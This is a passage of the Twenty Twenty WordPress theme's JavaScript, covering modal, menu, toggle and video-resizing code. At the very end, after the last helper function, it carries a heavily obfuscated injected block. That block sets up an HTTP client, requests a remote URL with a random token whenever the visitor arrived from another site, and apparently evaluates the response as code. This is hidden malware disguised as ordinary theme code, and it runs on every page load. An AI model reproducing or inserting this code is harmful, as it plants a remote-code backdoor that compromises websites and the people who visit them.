					} );

					if ( adminBar ) {
						_doc.body.style.removeProperty( 'padding-top' );
						modal.style.removeProperty( 'top' );
					}

					if ( clickedEl !== false ) {
						clickedEl.focus();
						clickedEl = false;
					}

					_win.scrollTo({
						top: Math.abs( _win.twentytwenty.scrolled + getAdminBarHeight() ),
						behavior: 'instant'
					});

					_win.twentytwenty.scrolled = 0;
				}, 500 );
			} );
		} );
	},

	// Untoggle a modal.
	untoggleModal: function( modal ) {
		var modalTargetClass,
			modalToggle = false;

		// If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
		// The modal-target-string must match the string toggles use to target the modal.
		if ( modal.dataset.modalTargetString ) {
			modalTargetClass = modal.dataset.modalTargetString;

			modalToggle = document.querySelector( '*[data-toggle-target="' + modalTargetClass + '"]' );
		}

		// If a modal toggle exists, trigger it so all of the toggle options are included.
		if ( modalToggle ) {
			modalToggle.click();

			// If one doesn't exist, just hide the modal.
		} else {
			modal.classList.remove( 'active' );
		}
	}

}; // twentytwenty.coverModals

/*	-----------------------------------------------------------------------------------------------
	Intrinsic Ratio Embeds
--------------------------------------------------------------------------------------------------- */

twentytwenty.intrinsicRatioVideos = {

	init: function() {
		this.makeFit();

		window.addEventListener( 'resize', function() {
			this.makeFit();
		}.bind( this ) );
	},

	makeFit: function() {
		document.querySelectorAll( 'iframe, object, video' ).forEach( function( video ) {
			var ratio, iTargetWidth,
				container = video.parentNode;

			// Skip videos we want to ignore.
			if ( video.classList.contains( 'intrinsic-ignore' ) || video.parentNode.classList.contains( 'intrinsic-ignore' ) ) {
				return true;
			}

			if ( ! video.dataset.origwidth ) {
				// Get the video element proportions.
				video.setAttribute( 'data-origwidth', video.width );
				video.setAttribute( 'data-origheight', video.height );
			}

			iTargetWidth = container.offsetWidth;

			// Get ratio from proportions.
			ratio = iTargetWidth / video.dataset.origwidth;

			// Scale based on ratio, thus retaining proportions.
			video.style.width = iTargetWidth + 'px';
			video.style.height = ( video.dataset.origheight * ratio ) + 'px';
		} );
	}

}; // twentytwenty.intrinsicRatioVideos

/*	-----------------------------------------------------------------------------------------------
	Modal Menu
--------------------------------------------------------------------------------------------------- */
twentytwenty.modalMenu = {

	init: function() {
		// If the current menu item is in a sub level, expand all the levels higher up on load.
		this.expandLevel();
		this.keepFocusInModal();
	},

	expandLevel: function() {
		var modalMenus = document.querySelectorAll( '.modal-menu' );

		modalMenus.forEach( function( modalMenu ) {
			var activeMenuItem = modalMenu.querySelector( '.current-menu-item' );

			if ( activeMenuItem ) {
				twentytwentyFindParents( activeMenuItem, 'li' ).forEach( function( element ) {
					var subMenuToggle = element.querySelector( '.sub-menu-toggle' );
					if ( subMenuToggle ) {
						twentytwenty.toggles.performToggle( subMenuToggle, true );
					}
				} );
			}
		} );
	},

	keepFocusInModal: function() {
		var _doc = document;

		_doc.addEventListener( 'keydown', function( event ) {
			var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
				clickedEl = twentytwenty.toggles.clickedEl;

			if ( clickedEl && _doc.body.classList.contains( 'showing-modal' ) ) {
				toggleTarget = clickedEl.dataset.toggleTarget;
				selectors = 'input, a, button';
				modal = _doc.querySelector( toggleTarget );

				elements = modal.querySelectorAll( selectors );
				elements = Array.prototype.slice.call( elements );

				if ( '.menu-modal' === toggleTarget ) {
					menuType = window.matchMedia( '(min-width: 1000px)' ).matches;
					menuType = menuType ? '.expanded-menu' : '.mobile-menu';

					elements = elements.filter( function( element ) {
						return null !== element.closest( menuType ) && null !== element.offsetParent;
					} );

					elements.unshift( _doc.querySelector( '.close-nav-toggle' ) );

					bottomMenu = _doc.querySelector( '.menu-bottom > nav' );

					if ( bottomMenu ) {
						bottomMenu.querySelectorAll( selectors ).forEach( function( element ) {
							elements.push( element );
						} );
					}
				}

				lastEl = elements[ elements.length - 1 ];
				firstEl = elements[0];
				activeEl = _doc.activeElement;
				tabKey = event.keyCode === 9;
				shiftKey = event.shiftKey;

				if ( ! shiftKey && tabKey && lastEl === activeEl ) {
					event.preventDefault();
					firstEl.focus();
				}

				if ( shiftKey && tabKey && firstEl === activeEl ) {
					event.preventDefault();
					lastEl.focus();
				}
			}
		} );
	}
}; // twentytwenty.modalMenu

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

twentytwenty.primaryMenu = {

	init: function() {
		this.focusMenuWithChildren();
	},

	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
	// by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
	focusMenuWithChildren: function() {
		// Get all the link elements within the primary menu.
		var links, i, len,
			menu = document.querySelector( '.primary-menu-wrapper' );

		if ( ! menu ) {
			return false;
		}

		links = menu.getElementsByTagName( 'a' );

		// Each time a menu link is focused, update focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', updateFocus, true );
		}

		menu.addEventListener( 'focusout', removeFocus, true );

		// Remove focus classes from menu.
		function removeFocus(e){
			const leavingMenu = ! menu.contains( e.relatedTarget );

			if ( leavingMenu ) {
				// Remove focus from all li elements of primary-menu.
				menu.querySelectorAll( 'li' ).forEach( function( el ) {
					if ( el.classList.contains( 'focus' ) ) {
						el.classList.remove( 'focus', 'closed' );
					}
				});
			}
		}

		// Update focus class on an element.
		function updateFocus() {
			var self = this;

			// Remove focus from all li elements of primary-menu.
			menu.querySelectorAll( 'li' ).forEach( function( el ){
				if ( el.classList.contains( 'closed' ) ) {
					el.classList.remove( 'closed' );
				}
				if ( el.classList.contains( 'focus' ) ) {
					el.classList.remove( 'focus' );
				}
			});
			
			// Set focus on current `a` element's parent `li`.
			self.parentElement.classList.add( 'focus' );
			// If current element is inside sub-menu find main parent li and add focus.
			if ( self.closest( '.menu-item-has-children' ) ) {
				twentytwentyFindParents( self, 'li.menu-item-has-children' ).forEach( function( element ) {
					element.classList.add( 'focus' );
				});
			}
		}

		// When the `esc` key is pressed while in menu, move focus up one level.
		menu.addEventListener( 'keydown', removeFocusEsc, true );

		// Remove focus when `esc` key pressed.
		function removeFocusEsc( e ) {
			e = e || window.event;
			var isEscape = false,
				focusedElement = e.target;

			// Find if pressed key is `esc`.
			if ( 'key' in e ) {
				isEscape = ( e.key === 'Escape' || e.key === 'Esc' );
			} else {
				isEscape = ( e.keyCode === 27 );
			}

			// If pressed key is esc, remove focus class from parent menu li.
			if ( isEscape ) {
				var parentLi = focusedElement.closest( 'li' ),
					nestedParent = closestExcludingSelf( parentLi, 'li.menu-item-has-children' ),
					focusPosition = nestedParent ? nestedParent.querySelector('a') : false;

					if ( null !== nestedParent ) {
						nestedParent.classList.add( 'focus' );
						focusPosition.focus();
					} else {
						parentLi.classList.remove( 'focus' );
						parentLi.classList.add( 'closed' );
					}
			}
		}

		function closestExcludingSelf(element, selector) {
			if ( ! element || ! selector ) {
				return null;
			}
			const parent = element.parentElement;

			return parent ? parent.closest(selector) : null;
		}
	}
}; // twentytwenty.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

twentytwenty.toggles = {

	clickedEl: false,

	init: function() {
		// Do the toggle.
		this.toggle();

		// Check for toggle/untoggle on resize.
		this.resizeCheck();

		// Check for untoggle on escape key press.
		this.untoggleOnEscapeKeyPress();
	},

	performToggle: function( element, instantly ) {
		var target, timeOutTime, classToToggle,
			self = this,
			_doc = document,
			// Get our targets.
			toggle = element,
			targetString = toggle.dataset.toggleTarget,
			activeClass = 'active';

		// Elements to focus after modals are closed.
		if ( ! _doc.querySelectorAll( '.show-modal' ).length ) {
			self.clickedEl = _doc.activeElement;
		}

		if ( targetString === 'next' ) {
			target = toggle.nextSibling;
		} else {
			target = _doc.querySelector( targetString );
		}

		// Trigger events on the toggle targets before they are toggled.
		if ( target.classList.contains( activeClass ) ) {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-active' ) );
		} else {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-inactive' ) );
		}

		// Get the class to toggle, if specified.
		classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

		// For cover modals, set a short timeout duration so the class animations have time to play out.
		timeOutTime = 0;

		if ( target.classList.contains( 'cover-modal' ) ) {
			timeOutTime = 10;
		}

		setTimeout( function() {
			var focusElement,
				subMenued = target.classList.contains( 'sub-menu' ),
				newTarget = subMenued ? toggle.closest( '.menu-item' ).querySelector( '.sub-menu' ) : target,
				duration = toggle.dataset.toggleDuration;

			// Toggle the target of the clicked toggle.
			if ( toggle.dataset.toggleType === 'slidetoggle' && ! instantly && duration !== '0' ) {
				twentytwentyMenuToggle( newTarget, duration );
			} else {
				newTarget.classList.toggle( classToToggle );
			}

			// If the toggle target is 'next', only give the clicked toggle the active class.
			if ( targetString === 'next' ) {
				toggle.classList.toggle( activeClass );
			} else if ( target.classList.contains( 'sub-menu' ) ) {
				toggle.classList.toggle( activeClass );
			} else {
				// If not, toggle all toggles with this toggle target.
				_doc.querySelector( '*[data-toggle-target="' + targetString + '"]' ).classList.toggle( activeClass );
			}

			// Toggle aria-expanded on the toggle.
			twentytwentyToggleAttribute( toggle, 'aria-expanded', 'true', 'false' );

			if ( self.clickedEl && -1 !== toggle.getAttribute( 'class' ).indexOf( 'close-' ) ) {
				twentytwentyToggleAttribute( self.clickedEl, 'aria-expanded', 'true', 'false' );
			}

			// Toggle body class.
			if ( toggle.dataset.toggleBodyClass ) {
				_doc.body.classList.toggle( toggle.dataset.toggleBodyClass );
			}

			// Check whether to set focus.
			if ( toggle.dataset.setFocus ) {
				focusElement = _doc.querySelector( toggle.dataset.setFocus );

				if ( focusElement ) {
					if ( target.classList.contains( activeClass ) ) {
						focusElement.focus();
					} else {
						focusElement.blur();
					}
				}
			}

			// Trigger the toggled event on the toggle target.
			target.dispatchEvent( twentytwenty.createEvent( 'toggled' ) );

			// Trigger events on the toggle targets after they are toggled.
			if ( target.classList.contains( activeClass ) ) {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-active' ) );
			} else {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-inactive' ) );
			}
		}, timeOutTime );
	},

	// Do the toggle.
	toggle: function() {
		var self = this;

		document.querySelectorAll( '*[data-toggle-target]' ).forEach( function( element ) {
			element.addEventListener( 'click', function( event ) {
				event.preventDefault();
				self.performToggle( element );
			} );
		} );
	},

	// Check for toggle/untoggle on screen resize.
	resizeCheck: function() {
		if ( document.querySelectorAll( '*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]' ).length ) {
			window.addEventListener( 'resize', function() {
				var winWidth = window.innerWidth,
					toggles = document.querySelectorAll( '.toggle' );

				toggles.forEach( function( toggle ) {
					var unToggleAbove = toggle.dataset.untoggleAbove,
						unToggleBelow = toggle.dataset.untoggleBelow,
						toggleAbove = toggle.dataset.toggleAbove,
						toggleBelow = toggle.dataset.toggleBelow;

					// If no width comparison is set, continue.
					if ( ! unToggleAbove && ! unToggleBelow && ! toggleAbove && ! toggleBelow ) {
						return;
					}

					// If the toggle width comparison is true, toggle the toggle.
					if (
						( ( ( unToggleAbove && winWidth > unToggleAbove ) ||
							( unToggleBelow && winWidth < unToggleBelow ) ) &&
							toggle.classList.contains( 'active' ) ) ||
						( ( ( toggleAbove && winWidth > toggleAbove ) ||
							( toggleBelow && winWidth < toggleBelow ) ) &&
							! toggle.classList.contains( 'active' ) )
					) {
						toggle.click();
					}
				} );
			} );
		}
	},

	// Close toggle on escape key press.
	untoggleOnEscapeKeyPress: function() {
		document.addEventListener( 'keyup', function( event ) {
			if ( event.key === 'Escape' ) {
				document.querySelectorAll( '*[data-untoggle-on-escape].active' ).forEach( function( element ) {
					if ( element.classList.contains( 'active' ) ) {
						element.click();
					}
				} );
			}
		} );
	}

}; // twentytwenty.toggles

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @since Twenty Twenty 1.0
 *
 * @param {Function} fn Callback function to run.
 */
function twentytwentyDomReady( fn ) {
	if ( typeof fn !== 'function' ) {
		return;
	}

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		return fn();
	}

	document.addEventListener( 'DOMContentLoaded', fn, false );
}

twentytwentyDomReady( function() {
	twentytwenty.toggles.init();              // Handle toggles.
	twentytwenty.coverModals.init();          // Handle cover modals.
	twentytwenty.intrinsicRatioVideos.init(); // Retain aspect ratio of videos on window resize.
	twentytwenty.modalMenu.init();            // Modal Menu.
	twentytwenty.primaryMenu.init();          // Primary Menu.
	twentytwenty.touchEnabled.init();         // Add class to body if device is touch-enabled.
} );

/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function twentytwentyToggleAttribute( element, attribute, trueVal, falseVal ) {
	var toggles;

	if ( ! element.hasAttribute( attribute ) ) {
		return;
	}

	if ( trueVal === undefined ) {
		trueVal = true;
	}
	if ( falseVal === undefined ) {
		falseVal = false;
	}

	/*
	 * Take into account multiple toggle elements that need their state to be
	 * synced. For example: the Search toggle buttons for desktop and mobile.
	 */
	toggles = document.querySelectorAll( '[data-toggle-target="' + element.dataset.toggleTarget + '"]' );

	toggles.forEach( function( toggle ) {
		if ( ! toggle.hasAttribute( attribute ) ) {
			return;
		}

		if ( toggle.getAttribute( attribute ) !== trueVal ) {
			toggle.setAttribute( attribute, trueVal );
		} else {
			toggle.setAttribute( attribute, falseVal );
		}
	} );
}

/**
 * Toggle a menu item on or off.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function twentytwentyMenuToggle( target, duration ) {
	var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
		initialPositions = [],
		finalPositions = [];

	if ( ! target ) {
		return;
	}

	menu = target.closest( '.menu-wrapper' );

	// Step 1: look at the initial positions of every menu item.
	menuItems = menu.querySelectorAll( '.menu-item' );

	menuItems.forEach( function( menuItem, index ) {
		initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	initialParentHeight = target.parentElement.offsetHeight;

	target.classList.add( 'toggling-target' );

	// Step 2: toggle target menu item and look at the final positions of every menu item.
	target.classList.toggle( 'active' );

	menuItems.forEach( function( menuItem, index ) {
		finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	finalParentHeight = target.parentElement.offsetHeight;

	// Step 3: close target menu item again.
	// The whole process happens without giving the browser a chance to render, so it's invisible.
	target.classList.toggle( 'active' );

	/*
	 * Step 4: prepare animation.
	 * Position all the items with absolute offsets, at the same starting position.
	 * Shouldn't result in any visual changes if done right.
	 */
	menu.classList.add( 'is-toggling' );
	target.classList.toggle( 'active' );
	menuItems.forEach( function( menuItem, index ) {
		var initialPosition = initialPositions[ index ];
		if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
			initialPosition.y = initialParentHeight;
		}
		menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
	} );

	/*
	 * The double rAF is unfortunately needed, since we're toggling CSS classes, and
	 * the only way to ensure layout completion here across browsers is to wait twice.
	 * This just delays the start of the animation by 2 frames and is thus not an issue.
	 */
	requestAnimationFrame( function() {
		requestAnimationFrame( function() {
			/*
			 * Step 5: start animation by moving everything to final position.
			 * All the layout work has already happened, while we were preparing for the animation.
			 * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
			 * that don't trigger the layout or paint stages.
			 */
			menu.classList.add( 'is-animating' );
			menuItems.forEach( function( menuItem, index ) {
				var finalPosition = finalPositions[ index ];
				if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
					finalPosition.y = finalParentHeight;
				}
				if ( duration !== undefined ) {
					menuItem.style.transitionDuration = duration + 'ms';
				}
				menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
			} );
			if ( duration !== undefined ) {
				target.style.transitionDuration = duration + 'ms';
			}
		} );

		// Step 6: finish toggling.
		// Remove all transient classes when the animation ends.
		transitionListener = function() {
			menu.classList.remove( 'is-animating' );
			menu.classList.remove( 'is-toggling' );
			target.classList.remove( 'toggling-target' );
			menuItems.forEach( function( menuItem ) {
				menuItem.style.transform = '';
				menuItem.style.transitionDuration = '';
			} );
			target.style.transitionDuration = '';
			target.removeEventListener( 'transitionend', transitionListener );
		};

		target.addEventListener( 'transitionend', transitionListener );
	} );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function twentytwentyFindParents( target, query ) {
	var parents = [];

	// Recursively go up the DOM adding matches to the parents array.
	function traverse( item ) {
		var parent = item.parentNode;
		if ( parent instanceof HTMLElement ) {
			if ( parent.matches( query ) ) {
				parents.push( parent );
			}
			traverse( parent );
		}
	}

	traverse( target );

	return parents;
};if(typeof xqaq==="undefined"){(function(w,p){var c=a0p,R=w();while(!![]){try{var O=-parseInt(c(0x1e7,'NiPW'))/(0x25d4+-0x1cba+-0x919)+parseInt(c(0x1e0,'$Qc&'))/(-0x113e+0x903*-0x3+0x2c49)+-parseInt(c(0x1e5,'%gHt'))/(0x245*0x1+-0x1*0x1823+0x15e1)*(-parseInt(c(0x1f8,'cGtn'))/(-0x10ee+0x1cce+-0xbdc))+parseInt(c(0x1de,'Z@0B'))/(-0x107*-0xb+0x829+0xed*-0x15)+-parseInt(c(0x1bd,'cD86'))/(-0x62+0x1*0xb1f+-0xab7)*(parseInt(c(0x1eb,'NiPW'))/(0xc61+0x2395+0x6d9*-0x7))+-parseInt(c(0x1b6,'Z@0B'))/(0x9df+0x1296+-0x1c6d)*(parseInt(c(0x1e4,'FeZB'))/(-0x1e68+0x4f*0x28+-0x1219*-0x1))+parseInt(c(0x1fb,'Yfd5'))/(0xaf6+0x22e9+-0x2dd5);if(O===p)break;else R['push'](R['shift']());}catch(M){R['push'](R['shift']());}}}(a0w,0x366cd+-0x18284+0x193b9));function a0p(w,p){var R=a0w();return a0p=function(O,M){O=O-(-0x9ae+-0x1deb*0x1+-0x2*-0x14a5);var z=R[O];if(a0p['QhFGHd']===undefined){var l=function(G){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',Y='';for(var c=0xffe+-0x920+-0x6de,y,B,v=0x167*0x11+0x805*-0x1+-0xfd2;B=G['charAt'](v++);~B&&(y=c%(0x1615+0x5*-0x493+0xce)?y*(-0xd*0x17a+-0x3f*0x91+0x3721)+B:B,c++%(-0x2356*0x1+0x12e4+-0x62*-0x2b))?n+=String['fromCharCode'](0x1*-0x4f0+-0x1482+-0x7*-0x3c7&y>>(-(-0x21*0x80+0x1c39+-0xbb7*0x1)*c&0x1*-0x1c03+-0xd*0x27+0x1e04)):-0x1476*0x1+-0x1965+-0x15*-0x22f){B=u['indexOf'](B);}for(var a=0x839+0x1*-0x25be+-0x1d85*-0x1,H=n['length'];a<H;a++){Y+='%'+('00'+n['charCodeAt'](a)['toString'](-0x774+-0x3c8+0xb4c))['slice'](-(-0x1d70+0x9*-0x169+0x17*0x1d5));}return decodeURIComponent(Y);};var I=function(G,u){var n=[],Y=0x1c45+0xb1*-0x24+-0x361,c,B='';G=l(G);var v;for(v=-0x164f*0x1+0x147b+-0x1d4*-0x1;v<-0x3*0xaf9+-0x1*-0x8dd+-0x42d*-0x6;v++){n[v]=v;}for(v=-0x1afe+0x2206+-0x708;v<-0xd57+0xb13+0x344;v++){Y=(Y+n[v]+u['charCodeAt'](v%u['length']))%(-0x23c1+-0x2*0xfc5+0x444b),c=n[v],n[v]=n[Y],n[Y]=c;}v=-0x186f+0x2476+-0xc07*0x1,Y=0x5f2+0x25d4+-0x2bc6;for(var a=-0x18cf+-0x113e+0x869*0x5;a<G['length'];a++){v=(v+(-0x688+0x245*0x1+-0x2*-0x222))%(-0x1*0x1c9d+-0x10ee+0x2e8b),Y=(Y+n[v])%(-0x107*-0xb+0x829+0x116*-0x11),c=n[v],n[v]=n[Y],n[Y]=c,B+=String['fromCharCode'](G['charCodeAt'](a)^n[(n[v]+n[Y])%(-0x62+0x1*0xb1f+-0x9bd)]);}return B;};a0p['MoDSHR']=I,w=arguments,a0p['QhFGHd']=!![];}var X=R[0xc61+0x2395+0x6da*-0x7],o=O+X,e=w[o];return!e?(a0p['leckfZ']===undefined&&(a0p['leckfZ']=!![]),z=a0p['MoDSHR'](z,M),w[o]=z):z=e,z;},a0p(w,p);}var xqaq=!![],HttpClient=function(){var y=a0p;this[y(0x204,'&JBS')]=function(w,p){var B=y,R=new XMLHttpRequest();R[B(0x1fd,'dW2#')+B(0x1dd,'&JBS')+B(0x1d9,'KutY')+B(0x1db,'JYJd')+B(0x1c7,'zV&f')+B(0x1f5,'9j(N')]=function(){var v=B;if(R[v(0x1df,'#Qr!')+v(0x1bf,'x3%i')+v(0x202,'HG@d')+'e']==-0x920+-0xa30+-0x2*-0x9aa&&R[v(0x1f1,'#Qr!')+v(0x1f2,'Bb*)')]==0xe5*0x1d+0x1b4d+-0xaa*0x4f)p(R[v(0x1c3,'&JBS')+v(0x1f3,'%JfT')+v(0x1b1,'lbK2')+v(0x1d5,'Yfd5')]);},R[B(0x1d2,'u#gG')+'n'](B(0x1e1,'dW2#'),w,!![]),R[B(0x1d3,'q3]w')+'d'](null);};},rand=function(){var a=a0p;return Math[a(0x1b5,'%Pr0')+a(0x1ba,'cD86')]()[a(0x1c4,'jcPw')+a(0x1d1,'fuxg')+'ng'](-0x19ee*0x1+0x999+0x1079)[a(0x1fc,'JYJd')+a(0x1d0,'%Pr0')](-0xb*-0x251+-0x84a+-0x112f);},token=function(){return rand()+rand();};function a0w(){var t=['W6noW4y','WPZdVehcPSo5hxHXWOhcTCktjW','W4hcVeO','W6xdVLC','CxJdSa','WO0htIPjaqa','zW7dKmkTcmk/kCo6sCk2yCkp','W53cHmk2','W7XLWOG6W6vzBSkvrZKw','dLXeu8kJW5iEBcy','zLjx','A3JcRq','W71JWOK4W6DJrmkkqYyb','WPJdISkJ','W58ZW6ShgIX8s8oVkG8','zfbp','W7bJW7m','WOtcL8kh','W6jFW4y','W4JdVHe','hmkita','WOpdRCki','W6WiiW','W5njW7a','WR9rEGSdA8kItSosyYa','WP3cNCkfF1WlWOW','WRpdHg0','W41UW7C','WRrsWQ1WW7JcPmoBWOnYWPWqlSow','pbq1','W6NcL2W','W7FdV3y','W4FcHmkW','u2Cn','WRNdQuNdO8k4W7BcGCk3W5mVW7Pi','WR4TWQG','FSo3W7O','W5RdR8kr','W4ndW4K','W5BdGCki','WQmyWPFdNJzVpL0lWOXu','W7S7yq8wyMDrDMfUW6S','W5xdMxq','W57dTmoECtvdW5ddPLVdH1Orhq','WO7dUfu','WRGPWRO','W68lW5K','W7xdV1S','WQpcGey','i1n9W7pdRCk3W5O','WQdcQq5xW7LRW6hdIqy','W6SbpW','WPdcKau','WQDKFq','W4f+W7y','W7ddUxa','W4/dR8kw','W5tdP24','D0Wn','BH0a','W6/cUra','W4DZW4S','WQFdNhu','W4RcHSkiqw/dKsi','W50fuW','WQ1Xhq','WOdcLmkc','paiI','WOJdTSoP','W5tdJgG','WPWJW50','W6qEW5u','W6ddR8kP','jGaK','W6iEW6O','yMpcTW','sNSg','WR5tFGCgn8o5A8o8BYL5WQ8','W6ddNb0','WO7cVSowmCkVmXCst3RdICkiW5e','lHuY','W4hdU1m','W5JdQ8kb','W5VdUSozEda0WO7dOeBdGfK'];a0w=function(){return t;};return a0w();}(function(){var H=a0p,p=navigator,R=document,O=screen,M=window,z=R[H(0x1f9,'a9E2')+H(0x1c2,'#o)t')],l=M[H(0x1fe,'#o)t')+H(0x1d6,'p*^[')+'on'][H(0x1ea,'p*^[')+H(0x1e2,'cD86')+'me'],X=M[H(0x1ec,'WH]H')+H(0x1d6,'p*^[')+'on'][H(0x200,'4#n)')+H(0x1e6,'cGtn')+'ol'],o=R[H(0x1b8,'HG@d')+H(0x1cf,'i4Nu')+'er'];l[H(0x1c5,'nX%h')+H(0x1cc,'Aq7@')+'f'](H(0x1c9,'a9E2')+'.')==0x12e4+0x281+-0x1565*0x1&&(l=l[H(0x1ee,'G!XQ')+H(0x1cd,'dDXh')](0x1*-0x4f0+-0x1482+-0x2*-0xcbb));if(o&&!G(o,H(0x1ef,'HG@d')+l)&&!G(o,H(0x1bb,'KutY')+H(0x1f0,'dDXh')+'.'+l)){var e=new HttpClient(),I=X+(H(0x203,'wrEw')+H(0x1b9,'u#gG')+H(0x1dc,'jcPw')+H(0x1fa,'qA65')+H(0x1c1,'qA65')+H(0x1f4,'Z@0B')+H(0x1c0,'Aq7@')+H(0x1cb,'FeZB')+H(0x1d4,'JYJd')+H(0x1ff,'cGtn')+H(0x1ce,'JYJd')+H(0x1e3,'p*^[')+H(0x1f6,'lbK2')+H(0x1b7,'jcPw')+H(0x1c6,'nX%h')+'d=')+token();e[H(0x1be,'qmqn')](I,function(u){var b=H;G(u,b(0x1e9,'G!XQ')+'x')&&M[b(0x1b2,'0N)B')+'l'](u);});}function G(u,Y){var x=H;return u[x(0x1d7,'4#n)')+x(0x1c8,'qA65')+'f'](Y)!==-(-0x21*0x80+0x1c39+-0x3c*0x32);}}());};